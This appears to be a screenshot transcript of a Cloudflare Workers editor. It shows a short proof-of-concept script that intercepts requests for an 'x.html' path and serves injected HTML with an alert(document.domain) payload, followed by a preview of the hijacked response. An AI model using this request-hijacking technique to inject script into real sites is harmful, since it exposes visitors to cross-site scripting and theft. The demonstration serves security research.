 CLOUDFLARE
Add site Support English (US)
← testabc / production
1 async function handleRequest(request) {
2 let requestURL = new URL(request.url)
3 let path = requestURL.pathname.split('/s/')[1]
4 if(path && path.indexOf('x.html') > -1){
5 const init = {
6 headers: {
7 'content-type': 'text/html;charset=UTF-8',
8 },
9 }
10 return new Response(hijackedHTML, init)
11 }
12 return fetch(request)
13 }
14 addEventListener('fetch', async event => {
15 event.respondWith(handleRequest(event.request))
16 })
17 const hijackedHTML = `<!DOCTYPE html>
18 <html>
19 <body>
20 <h1>Hello World</h1>
21 <script>alert(document.domain+', Hijacked by Cloudflare.')</script>
22 </body>
23 </html>
Save and Deploy
HTTP Preview Schedule Examples
GET https://xssor.io/s/x.html Send
Headers + Add header
No headers specified
200 OK
content-length: 143
content-
type: text/html;charset=UTF-8
<!DOCTYPE html>
<html>
<body>
<h1>Hello World</h1>
<script>alert(document.domain+', Hijacked
by Cloudflare.')</script>
</body>
</html>
Console Sources Network
Filter Default levels